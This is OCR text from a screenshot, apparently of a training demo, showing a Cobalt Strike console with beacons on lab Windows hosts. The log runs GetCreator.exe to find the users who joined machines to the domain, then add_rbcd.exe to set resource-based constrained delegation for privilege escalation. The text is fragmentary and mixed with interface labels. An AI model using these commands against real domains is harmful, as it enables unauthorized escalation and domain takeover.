 Sublime Text 文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) 首选项(N) 帮助(H) Window A 100% 8月20日 周五 20:46
Cobalt Strike
漏洞银行BUGBANK bilibili
Cobalt Strike 视图 攻击 报告 帮助
大咖面对面
external internal listener user computer note process pid arch last
10.211.55.6 10.211.55.6 http test2 WIN7 powershell.exe 3136 x86 46ms
10.211.55.7 10.211.55.7 http test WIN2008 powershell.exe 2004 x86 45ms
日志X Beacon 10.211.55.6@3136 X Beacon 10.211.55.7@2004 X
Administrator
XIE\Domain Admins
命令成功完成。
[+] -------------------------------------------查询将机器加入域的用户-----------------------------------------------------
[*] Tasked beacon to run .NET program: GetCreator.exe LDAP://xie.com
[+] host called home, sent: 111689 bytes
[+] received output:
[+] 机器 WIN7.xie.com 的创建者为：test
CNF:dae016e8-840b-40e4-93fd-32c40270df22
[+] 机器 WIN2008.xie.com 的创建者为：test
[+] ------------------------------------添加机器用户对某主机的基于资源的约束性委派-----------------------------------
[*] Tasked beacon to run .NET program: add_rbcd.exe domain=xie.com dc=AD01.xie.com tm=win2008 ma=service3 mp=root
[+] host called home, sent: 118951 bytes
[+] received output:
CN=win2008,CN=Computers,DC=xie,DC=com
[+] Elevate permissions on win2008
[+] Domain = xie.com
Windows 7 专业版
漏洞银行
BUGBANK
[WIN2008] test/2004 last: 45ms
beacon>